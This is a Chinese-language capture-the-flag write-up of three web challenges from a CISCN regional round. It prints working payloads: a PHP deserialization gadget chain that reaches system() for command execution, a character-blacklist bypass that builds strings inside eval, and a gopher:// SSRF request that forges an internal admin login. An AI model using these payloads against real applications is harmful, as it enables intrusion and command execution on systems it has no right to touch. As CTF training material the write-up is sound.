CISCN华南赛区分区赛wp#
期末考终于结束了,抓紧来整理一下这次比赛的wp
easy_seri#
第一步先静态调试过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
<?php
error_reporting(0);
highlight_file(__FILE__);
class Test{
public $public_key;
public $private_key;
function __wakeup(){
if($public_key !== $private_key)
{
die("You can't");
}
}
function getHint()
{
echo file_get_contents('./demo.php');
}
}
$a = $_GET['a'];
if(strpos($a,'key') !== false){
die("No!!!");
}
else
{
unserialize($a)();
}
?>
|
1
|
/?a=s:13:"Test::getHint"; gethint
|
看其他师傅的wp也可以16进制绕strpos,然后绕wakeup,数组执行getHint(因为unserialize后面还有个括号)
1
2
3
4
5
|
$test = new Test();
$test->public_key = 1;
$test->private_key = 2;
$a = [$test, 'getHint'];
echo serialize($a);
|
然后可以看到demo.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
<?php
class Fake{
public $firm;
public $test;
public function __set($firm,$test){
$test = "No,You can't";
$firm = unserialize($firm);
call_user_func($firm,$test);
}
}
class Temp{
public $pri;
public $fin=1;
public function __destruct()
{
$a=$this->action;
$this->pri->$a = $this->fin;
}
}
class OwO{
public $fc;
public $args;
function run()
{
return ($this->fc)($this->args);
}
}
$d = $_GET['poc'];
unserialize($d);
?>
|
反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
<?php
class Fake
{
public $firm;
public $test;
public function __set($firm, $test)
{
$test = "No,You can't";
$firm = unserialize($firm);
echo $firm;
echo $test;
call_user_func($firm, $test); //OwO run
}
}
class Temp
{
public $pri;
public $fin = 1;
public function __destruct()
{
$a = $this->action;
$this->pri->$a = $this->fin;
}
}
class OwO
{
public $fc = "system";
public $args = "id";
function run()
{
return ($this->fc)($this->args);
}
}
//$a=array(new OwO,'run');
//echo serialize($a);
$a=new Temp;
$a->pri=new Fake;
$a->action='a:2:{i:0;O:3:"OwO":2:{s:2:"fc";s:6:"system";s:4:"args";s:2:"ls";}i:1;s:3:"run";}';
echo serialize($a)
?>
|
magicchar#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
<?php
error_reporting(0);
include'flag.php';
function Magic($str){
for($i=0; $i<=strlen($str)-1; $i++) {
if ((ord($str[$i])<32) or (ord($str[$i])>126)) {
die('sorry');
exit;
}
}
$blklst = ['[A-VX-Za-z]',' ','\t','\r','\n','\'','""','`','\[','\]','\$','\\','\^','~'];
foreach ($blklst as $blkitem) {
if (preg_match('/' . $blkitem . '/m', $str)) {
die('out');
exit;
}
}
}
if(!isset($_GET['yell'])) {
show_source(__FILE__);
} else {
$str = $_GET['yell'];
Magic($str);
ob_start();
$res = eval("echo " . $str . ";");
$out = ob_get_contents();
ob_end_clean();
if ($out === "Wa4nn") {
echo $flag;
} else {
echo htmlspecialchars($out, ENT_QUOTES);
}
}
?>
|
套路题
字符串或
1
|
?yell=%22W%22.(%22@%22|%22!%22).%224%22.(%22@%22|%22.%22).(%22@%22|%22.%22)
|
really_admin#
第一步根据提示直接md5过
admin/129581926211651571912466741651878684928
进来之后根据提示去ssrf.php
看到这个熟悉的界面加上上面的慢慢做管理系统的标题

破案了hfctf原题
直接翻出之前打hfctf的wp,直接打
1
|
http://172.35.16.17/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application/x-www-form-urlencoded%250AContent-Length%253A%252056%250A%250Ausername%253Dadmin%2526password%253D5fb4e07de914cfc82afb44vbaf402203%250A
|

把cookie保存下来,然后改之后访问flag.php